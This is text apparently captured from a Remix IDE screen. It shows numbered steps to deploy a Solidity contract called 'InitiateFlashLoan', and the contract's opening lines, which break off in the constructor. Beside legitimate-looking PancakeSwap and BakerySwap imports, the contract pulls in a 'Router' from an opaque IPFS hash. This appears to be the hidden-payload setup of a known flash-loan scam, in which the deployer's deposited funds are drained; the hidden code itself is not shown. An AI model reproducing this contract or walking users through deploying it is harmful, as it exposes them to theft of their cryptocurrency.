 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
2
Custom (25) network
ACCOUNT
0x34F...08af6 (0 ether)
1
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - FlashLoan.sol
3
DEPLOY
4
_TOKENNAME:
FlashLoan
_TOKENSYMBOL:
Fla
5
_LOANAMOUNT:
10
6
transact
7
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Home
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.s
10
11 // Router
12 import "ipfs://QmbJ685kFCLQmA8naW6u3LCpkZNV32rEB2LnwamfQ7eX4u";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddr
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25 address payable OWNER;
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>